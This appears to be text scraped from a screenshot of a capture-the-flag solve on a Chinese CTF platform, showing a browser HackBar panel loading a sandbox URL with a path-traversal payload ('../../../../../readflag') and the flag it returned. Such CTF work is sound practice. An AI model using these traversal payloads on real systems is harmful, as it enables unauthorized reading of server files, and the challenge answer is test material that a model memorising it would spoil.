 eci-2zefjdda0snqsxsqema1.cloudeci1.ichunqiu.com/sandbox/4e5b09b2149f7619cca155c8bd6d8ee5/idlab.php?_=../../../../../readflag
flag{8a2de467-c5d4-47de-8d32-a1cfa85dfcc3}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zefjdda0snqsxsqema1.cloudeci1.ichunqiu.com/sandbox/4e5b09b2149f7619cca155c8bd6d8ee5/idlab.php?_=../../../../../readflag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
IDLab